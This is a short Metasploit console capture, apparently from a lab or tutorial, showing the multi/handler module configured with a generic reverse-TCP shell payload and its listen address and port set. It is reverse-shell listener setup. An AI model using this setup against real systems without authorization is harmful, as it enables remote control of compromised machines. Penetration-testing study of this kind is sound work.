 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.24.2
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433